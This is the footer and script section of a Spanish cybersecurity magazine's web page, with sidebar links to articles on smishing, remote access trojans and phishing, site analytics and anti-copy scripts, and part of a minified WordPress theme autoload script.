block_td_uid_27_6946a1cd5de96.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_27_6946a1cd5de96_rand","tdc_css_class":"td_uid_27_6946a1cd5de96_rand","tdc_css_class_style":"td_uid_27_6946a1cd5de96_rand_style"}';
block_td_uid_27_6946a1cd5de96.td_column_number = "1";
block_td_uid_27_6946a1cd5de96.block_type = "td_block_7";
block_td_uid_27_6946a1cd5de96.post_count = "3";
block_td_uid_27_6946a1cd5de96.found_posts = "1133";
block_td_uid_27_6946a1cd5de96.header_color = "";
block_td_uid_27_6946a1cd5de96.ajax_pagination_infinite_stop = "";
block_td_uid_27_6946a1cd5de96.max_num_pages = "378";
tdBlocksArray.push(block_td_uid_27_6946a1cd5de96);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_27_6946a1cd5de96 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/campana-de-smishing-que-suplanta-a-empresas-de-paqueteria-con-la-excusa-de-que-falta-el-numero-de-casa/" rel="bookmark" class="td-image-wrap" title="Campaña de smishing que suplanta a empresas de paquetería con la excusa de que falta el número de casa"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/campana-de-smishing-que-suplanta-a-empresas-de-paqueteria-con-la-excusa-de-que-falta-el-numero-de-casa/" rel="bookmark" title="Campaña de smishing que suplanta a empresas de paquetería con la excusa de que falta el número de casa">Campaña de smishing que suplanta a empresas de paquetería con la...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T12:49:58+00:00" >20 diciembre, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/como-los-troyanos-de-acceso-remoto-afectan-la-seguridad-y-el-cumplimiento-organizacional/" rel="bookmark" class="td-image-wrap" title="Cómo los troyanos de acceso remoto afectan la seguridad y el cumplimiento organizacional"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6303-como-los-troyanos-de-acceso-remoto-afectan-la-seguridad-y-el-cumplimiento-organizacional-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6303-como-los-troyanos-de-acceso-remoto-afectan-la-seguridad-y-el-cumplimiento-organizacional-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6303-como-los-troyanos-de-acceso-remoto-afectan-la-seguridad-y-el-cumplimiento-organizacional-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Cómo los troyanos de acceso remoto afectan la seguridad y el cumplimiento organizacional" title="Cómo los troyanos de acceso remoto afectan la seguridad y el cumplimiento organizacional" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/como-los-troyanos-de-acceso-remoto-afectan-la-seguridad-y-el-cumplimiento-organizacional/" rel="bookmark" title="Cómo los troyanos de acceso remoto afectan la seguridad y el cumplimiento organizacional">Cómo los troyanos de acceso remoto afectan la seguridad y el...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T10:49:39+00:00" >20 diciembre, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/comprender-la-importancia-de-la-seguridad-y-el-cumplimiento-de-las-paginas-de-destino/" rel="bookmark" class="td-image-wrap" title="Comprender la importancia de la seguridad y el cumplimiento de las páginas de destino"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6299-comprender-la-importancia-de-la-seguridad-y-el-cumplimiento-de-las-paginas-de-destino-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6299-comprender-la-importancia-de-la-seguridad-y-el-cumplimiento-de-las-paginas-de-destino-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6299-comprender-la-importancia-de-la-seguridad-y-el-cumplimiento-de-las-paginas-de-destino-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Comprender la importancia de la seguridad y el cumplimiento de las páginas de destino" title="Comprender la importancia de la seguridad y el cumplimiento de las páginas de destino" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/comprender-la-importancia-de-la-seguridad-y-el-cumplimiento-de-las-paginas-de-destino/" rel="bookmark" title="Comprender la importancia de la seguridad y el cumplimiento de las páginas de destino">Comprender la importancia de la seguridad y el cumplimiento de las...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T10:49:40+00:00" >19 diciembre, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_28_6946a1cd614ef_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_28_6946a1cd614ef" ><script type="1b6e5ef803f58af8d3d8c761-text/javascript">var block_td_uid_28_6946a1cd614ef = new tdBlock();
block_td_uid_28_6946a1cd614ef.id = "td_uid_28_6946a1cd614ef";
block_td_uid_28_6946a1cd614ef.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_28_6946a1cd614ef_rand","tdc_css_class":"td_uid_28_6946a1cd614ef_rand","tdc_css_class_style":"td_uid_28_6946a1cd614ef_rand_style"}';
block_td_uid_28_6946a1cd614ef.td_column_number = "1";
block_td_uid_28_6946a1cd614ef.block_type = "td_block_7";
block_td_uid_28_6946a1cd614ef.post_count = "3";
block_td_uid_28_6946a1cd614ef.found_posts = "1133";
block_td_uid_28_6946a1cd614ef.header_color = "";
block_td_uid_28_6946a1cd614ef.ajax_pagination_infinite_stop = "";
block_td_uid_28_6946a1cd614ef.max_num_pages = "378";
tdBlocksArray.push(block_td_uid_28_6946a1cd614ef);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=td_uid_28_6946a1cd614ef class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/redes-5g-labores-policia/" rel="bookmark" class="td-image-wrap" title="Las redes 5G dificultarán las labores de rastreo a la policía"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Las redes 5G dificultarán las labores de rastreo a la policía" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/redes-5g-labores-policia/" rel="bookmark" title="Las redes 5G dificultarán las labores de rastreo a la policía">Las redes 5G dificultarán las labores de rastreo a la policía</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-01T13:00:54+00:00" >1 agosto, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/mensaje-bomba-en-whatsapp/" rel="bookmark" class="td-image-wrap" title="Mensaje bomba en WhatsApp"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mensaje bomba en WhatsApp" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/mensaje-bomba-en-whatsapp/" rel="bookmark" title="Mensaje bomba en WhatsApp">Mensaje bomba en WhatsApp</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-05T09:35:16+00:00" >5 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/ataque-phishing/" rel="bookmark" class="td-image-wrap" title="Previene un ataque Phishing"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Previene un ataque Phishing" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/ataque-phishing/" rel="bookmark" title="Previene un ataque Phishing">Previene un ataque Phishing</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-21T09:00:02+00:00" >21 junio, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_29_6946a1cd6fd78_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_29_6946a1cd6fd78" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/"><span class="td-cat-name">Actualidad</span><span class="td-cat-no">932</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/"><span class="td-cat-name">Noticias al día</span><span class="td-cat-no">366</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/"><span class="td-cat-name">Destacado</span><span class="td-cat-no">270</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/"><span class="td-cat-name">Ataques y amenazas</span><span class="td-cat-no">220</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/"><span class="td-cat-name">Consejos de ciberseguridad</span><span class="td-cat-no">71</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/"><span class="td-cat-name">Aprende ciberseguridad</span><span class="td-cat-no">59</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/"><span class="td-cat-name">Formación básica para usuarios</span><span class="td-cat-no">47</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/"><span class="td-cat-name">Eventos</span><span class="td-cat-no">30</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/"><span class="td-cat-name">Soluciones para PYMES</span><span class="td-cat-no">26</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.ciberseguridadpyme.es/"><img class="td-retina-data" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2_blanco-300x57.png" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2_blanco.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Somos una revista dedicada a la ciberseguridad, enfocada las medianas y pequeñas empresas. Con el objetivo de llevar la ciberseguridad a la sociedad y a las PYMES, y de mostrar una rama esencial para una sociedad global interconectada.<div class="footer-email-wrap">Contáctanos: <a href="/cdn-cgi/l/email-protection#433126352a30372203203a212631262c336d202c2e"><span class="__cf_email__" data-cfemail="a6d4c3d0cfd5d2c7e6c5dfc4c3d4c3c9d688c5c9cb">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-594"><a href="https://www.ciberseguridadpyme.es/actualidad/editorial/bienvenidos-a-ciberseguridadpyme/">Nosotros</a></li>
<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-791"><a href="https://www.ciberseguridadpyme.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-792"><a rel="privacy-policy" href="https://www.ciberseguridadpyme.es/politica-privacidad/">Política de privacidad</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-795"><a href="https://www.ciberseguridadpyme.es/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1200"><a href="https://www.ciberseguridadpyme.es/contactanos/">Contacto</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2686"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Mejor Master Ciberseguridad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Revista Ciberseguridad para Empresas : CyberEOP                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="1b6e5ef803f58af8d3d8c761-text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDZHNLN" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6946a1cd78fac
    -->

    		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="1b6e5ef803f58af8d3d8c761-text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.ciberseguridadpyme.es/seguridad-informatica/spoofing/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="1b6e5ef803f58af8d3d8c761-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="1b6e5ef803f58af8d3d8c761-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="1b6e5ef803f58af8d3d8c761-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=63d427d0bf1ccf261a43d975fb1dddb0" id="tdb_js_posts_autoload-js"></script>
<script type="1b6e5ef803f58af8d3d8c761-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1" id="td-site-min-js"></script>
<script type="1b6e5ef803f58af8d3d8c761-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=63d427d0bf1ccf261a43d975fb1dddb0" id="tdb_js_files_for_front-js"></script>
<script type="1b6e5ef803f58af8d3d8c761-text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDZHNLN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script type="1b6e5ef803f58af8d3d8c761-text/javascript">
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1b6e5ef803f58af8d3d8c761-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96885c77c25642b8b6a087929f33df81","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=63d427d0bf1ccf261a43d975fb1dddb0
body_size: 1379
content:
var tdbAutoload={};
(function(f,d,l){var m=f(document),c=f(d);f("body");tdbAutoload={original_post_id:null,is_ajax_running:!1,init:function(){var a=f("#tdb-autoload-article");if(0!==a.length){var g=a.data("autoload"),b=a.data("autoload-type"),k=a.data("autoload-count"),h=a.data("autoload-org-post-id"),e=h,n=0;tdbAutoload.original_post_id=h;tdbAutoload.log("%c tdbAutoload(inf) art. settings","background: #ffaa00; color: #ffffff; padding:3px 6px");tdbAutoload.log("tdbAutoload status: "+g);tdbAutoload.log("tdbAutoload type: "+b);
tdbAutoload.log("tdbAutoload original post id: "+h);tdbAutoload.log("tdbAutoload count: "+parseInt(k,10));tdbAutoload.log("tdbAutoload scroll percent: "+d.tdb_globals.autoloadScrollPercent);b=l.debounce(function(){tdbAutoload.log("ajax autoload > scroll");if(!0!==tdbAutoload.is_ajax_running){var b=100*c.scrollTop()/(m.height()-c.height()),g=d.tdb_globals.autoloadScrollPercent;(!k||n<parseInt(k,10))&&b>=g&&h===e&&(tdbAutoload._ajaxLoadingStart(a),tdbAutoload.is_ajax_running=!0,f.ajax({timeout:5E4,
type:"POST",url:tdbAutoload._getRestEndPoint("td-cloud-library/ajax_autoload","uid="+tdbAutoload._getUniqueID()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",d.tdb_globals.wpRestNonce);h=null},data:{currentPostId:e,originalPostId:tdbAutoload.original_post_id},success:function(b,g,c){null!==b&&void 0===b.error&&(void 0!==b.noPosts?tdbAutoload._ajaxLoadingEnd(a):(n++,g=f(b.article),f(g).appendTo(a.find(".tdc-content-wrap")),e=h=b.id,g.filter("#tdb-infinte-post-"+e+"-iframe").load(function(){var b=
f(this);tdbAutoload.is_ajax_running=!1;tdbAutoload._ajaxLoadingEnd(a);b.css("opacity",1);setTimeout(function(){var a=b.contents().find("html").outerHeight(!0)+2;tdbAutoload.log("initial iframe load height set to: "+a);b.height(a)},50);b.contents().find("html").attr("id",b.attr("id"));var g=d.MutationObserver||d.WebKitMutationObserver||d.MozMutationObserver,e=document.querySelector("#"+b.attr("id")),c=(e.contentDocument||e.contentWindow.document).getElementsByTagName("html"),h=l.debounce(function(){var a=
c[0].offsetHeight;tdbAutoload.log("setHeight: height set to: "+a);b.height(a)},10);(new g(function(a){a.forEach(function(a){tdbAutoload.log("mutation occurred!");tdbAutoload.log(a);h()})})).observe(c[0],{childList:!0,subtree:!0})})))},error:function(a,b,g){}}))}},100);var p=l.debounce(function(){tdbAutoload.log("ajax_autoload > resize");f(".tdb-autoload-wrap").find(".tdb-infinte-post-iframe").each(function(){var a=f(this);a.height(a.contents().find("html").outerHeight())})},100),q=l.debounce(function(){tdbAutoload.log("ajax autoload > scroll location change");
tdbAutoload._locationChange()},10);"on"===g&&(c.scroll(b),c.scroll(q),c.resize(p),c.resize(function(){}),c.scroll(function(){}))}},_fixSmartSidebar:function(){var a=c.scrollTop(),g=a+c.height();f(".tdb-autoload-wrap").find("iframe").each(function(){var b=f(this),d=b.offset().top-f("#wpadminbar").outerHeight(),c=b.outerHeight(!0),e=b.attr("id");b.data("post-title");d<a&&d+c>g&&document.getElementById(e).contentWindow.tdSmartSidebar.td_events_scroll(a-d)})},_locationChange:function(){var a=c.scrollTop(),
g=a+c.height(),b=[];f(".tdb-autoload-wrap").find("article, iframe").each(function(){var d=f(this),c=d.offset().top-(f(".td-header-menu-wrap.td-affix").outerHeight()+f("#wpadminbar").outerHeight()),e=d.outerHeight(!0),h=d.data("post-url"),k=d.data("post-edit-url");d=d.data("post-title");e=c+e;c<a&&e>g?b.push({top:c,bottom:e,post_url:h,post_edit_url:k,post_title:d}):c>a&&c<g?b.push({top:c,bottom:e,post_url:h,post_edit_url:k,post_title:d}):e>a&&e<g&&b.push({top:c,bottom:e,post_url:h,post_edit_url:k,
